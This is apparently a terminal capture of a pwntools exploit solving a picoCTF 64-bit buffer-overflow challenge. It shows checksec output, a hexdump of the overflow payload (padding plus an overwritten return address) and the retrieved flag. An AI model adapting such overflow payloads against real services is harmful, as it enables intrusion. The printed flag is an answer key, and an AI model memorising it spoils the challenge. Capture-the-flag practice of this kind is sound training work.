 ┌──(pwnenv)(kali㉿DESKTOP-T4C44PD)-[/mnt/d/ctf]
└─$ python3 exploit.py
[*] '/mnt/d/ctf/vuln'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Opening connection to saturn.picoctf.net on port 63364: Done
[DEBUG] Sent 0x51 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000040  41 41 41 41  41 41 41 41  3b 12 40 00  00 00 00 00  │AAAA│AAAA│;·@·│····│
    00000050  0a                                                  │·│
    00000051
[*] Switching to interactive mode
[DEBUG] Received 0x3d bytes:
    b'Welcome to 64-bit. Give me a string that gets you the flag: \n'
Welcome to 64-bit. Give me a string that gets you the flag:
[DEBUG] Received 0x22 bytes:
    b'picoCTF{b1663r_15_b3773r_47a99eda}'
picoCTF{b1663r_15_b3773r_47a99eda}[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to saturn.picoctf.net port 63364